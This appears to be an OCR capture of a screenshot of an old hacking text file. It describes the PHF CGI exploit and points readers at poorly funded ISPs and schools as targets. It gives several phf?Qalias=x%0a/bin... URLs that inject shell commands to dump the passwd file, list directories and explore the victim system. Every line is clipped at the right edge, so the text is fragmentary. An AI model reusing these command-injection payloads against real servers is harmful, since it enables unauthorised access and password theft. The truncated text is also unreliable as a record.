
¦  the majority of ISP's, most little companies do not 
¦  money to deal with all the problems of their operati
¦  schools that are NOT technologically oriented, like 
¦  T1's and such would be a good example.  And so, this
¦  of them.                                            
¦                                                      
¦      All that is required to be done is to put this i
¦  Netscape:                                           
¦                                                      
¦      http://"server name"/cgi-bin/phf?Qalias=x%0a/bin
¦                                                      
¦      and you have a listing of the passwd file to use
¦  PHF exploit can do more then just that (for those of
¦  flaming me for writing such a simple article).  It c
¦  of program that is on the opposing computer and run 
¦                                                      
¦      http://"server name"/cgi-bin/phf?Qalias=x%0a/bin
¦                                                      
¦      will give you the directory listing of everythin
¦  the system.  From there, you can just alter it accor
¦  peek around the system to see what else you can lear
¦                                                      
¦      http://"server name"/cgi-bin/phf?Qalias=x%0a/bin
¦                                                      
¦      would show you every command that is available i
¦  you slightly modified it, you would also be able to 
¦  of the specific files.                              
¦                                                      
¦      http://"server name"/cgi-bin/phf?Qalias=x%0a/bin
¦                                                      